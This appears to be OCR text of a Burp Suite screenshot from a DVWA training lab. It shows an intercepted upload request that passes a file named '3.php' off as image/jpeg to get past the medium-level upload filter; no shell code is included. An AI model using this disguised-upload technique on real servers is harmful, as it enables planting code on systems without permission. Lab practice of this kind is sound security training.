 Burp Suite Community Edition v2020.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.136:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.136
点击forward
3 User-Agent: Mozilla/5.0 (Windows 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1040965858333186022028​29852
8 Content-Length: 474
9 Origin: http://192.168.0.136
10 Connection: close
11 Referer: http://192.168.0.136/dvwa/vulnerabilities/upload/
12 Cookie: security=low; security=medium; PHPSESSID=sr5dep4rhe6ch1v1v16g0c7er6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------10409658583331860220282985221
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------10409658583331860220282985221
20 Content-Disposition: form-data; name="uploaded"; filename="3.php"
21 Content-Type: image/jpeg
22
23
24 -----------------------------10409658583331860220282985221
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------10409658583331860220282985221--
29